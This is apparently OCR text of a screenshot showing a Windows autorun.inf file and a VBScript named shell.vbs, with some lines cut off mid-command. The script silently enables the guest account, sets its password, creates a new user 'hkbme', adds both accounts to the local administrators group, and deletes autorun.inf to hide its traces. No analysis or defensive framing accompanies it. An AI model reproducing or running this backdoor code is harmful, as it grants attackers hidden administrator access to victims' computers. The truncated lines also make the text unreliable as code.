
[autorun]
open=shell.vbs
shell.vbs
dim wsh
set wsh=createObject(“WScript.Shell”)
wsh.run ”net user guest /active:yes”,0
wsh.run ”net user guest 520ls”,0
wsh.run ”net localgroup administrators guest 
wsh.run ”net user hkbme 520ls /add”,0
wsh.run ”net localgroup administrators hkbm
wsh.run ”cmd.exe /c del autorun.inf”,0